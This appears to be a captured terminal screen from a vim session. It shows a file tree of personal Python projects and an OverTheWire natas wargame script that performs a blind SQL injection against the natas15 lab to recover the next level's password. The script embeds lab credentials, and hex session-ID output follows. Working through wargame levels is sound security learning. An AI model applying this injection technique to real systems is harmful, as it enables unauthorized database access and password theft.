 __vi_internal_vim_alias natas/natas19.py
" Press ? for help
.. (up a dir)
/data/sources/py/
▸ __pycache__/
▸ alg/
▸ android/
▸ beeware/
▸ calculator/
▸ CrackingCodesFiles/
▸ digikala_history/
▸ django-master/
▸ django/
▸ External_monitor_brightness/
▸ handwritten-digits-classifica
▸ httpstat/
▸ jaditypetutorial/
▸ kivy-tictactoe/
▸ kivy/
▸ MachineLearningwithPython-mas
▸ Mask-Detection-YOLO_V3--maste
▾ natas/
natas.2test.py
natas.test.py
natas16.py
natas17.py
natas18.py
natas19.py
natas20.py
▸ pep8-per/
▸ pygame/
▸ PySyft-master/
▸ Remarkable/
▸ Sudoku-OpenCV_easy_approach/
/data/sources/py
import requests
url = 'http://natas15.natas.labs.overthewire.org/'
pas = 'AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J'
mypass = 'WAIHEACJ63WNNIBROHEQI3P9T0M5NHMH'
somypass = ''
for i in mypass:
if i.isnumeric():
somypass += i
continue
q = 'natas16" and password like binary "{}{}%'.format(somypass, i)
x = requests.get(url, auth = ('natas15', pas), params={'username': q})
if 'This user exists.' in x.text:
somypass += i
print('new discovery:' + i)
else:
somypass += i.lower()
print('new discovery:' + i.lower())
print(somypass) # :)
~
~
~
~
~
~
~
~
~
~
NORMAL natas/natas16.py python utf-8[unix] 95% ☰ 23/24 ln :1 ☲ [14]trailing
"natas/natas16.py" 24L, 601B written
$ py natas/natas20.py
3222942d61646d696e
3932572d61646d696e
3844762d61646d696e
3579202d61646d696e
3533562d61646d696e
3103432d61646d696e
3298832d61646d696e
3261542d61646d696e
Sat Jan 16 4:12 PM
en